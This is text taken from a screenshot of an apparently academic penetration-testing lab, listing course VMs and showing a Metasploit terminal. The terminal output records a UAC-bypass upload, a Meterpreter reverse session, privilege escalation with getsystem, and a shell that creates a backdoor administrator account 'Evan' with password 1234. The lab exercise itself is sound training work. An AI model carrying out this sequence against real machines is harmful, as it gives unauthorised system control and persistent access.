 File Edit View VM Tabs Help
Library
Type here to search
My Computer
CYSE
Kali - Internal Works
pFsense - Firewall 64
Attacker Kali - Extern
Windows 7 Workstat
Windows XP Profess
Windows Server 2008
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470
Metasploitable2-Linu
Windows 7 - ECE/MS
Windows XP - ECE/M
Shared VMs (Deprecated)
pFsense - Firewall 64-bit
Kali - Internal Workstation
Windows 7 Workstation
Applications Places Terminal Wed 14:36 1
Nessus Info VMshare
root@CS2APenTest: ~
File Edit View Search Terminal Help
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.10.9
[*] Meterpreter session 2 opened (192.168.10.13:30122 -> 192.168.10.9:1038) at 2022-03-23 14:3
3:28 -0400
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 2392 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>net user /add Evan 1234
net user /add Evan 1234
The command completed successfully.
C:\Windows\system32>net localgroup administrators Evan /add
net localgroup administrators Evan /add
The command completed successfully.
C:\Windows\system32>
KALI
BY OFFENSIVE SECURITY
To direct input to this VM, click inside or press Ctrl+G.
Kali - Internal Wor...
2:36 PM
3/23/2022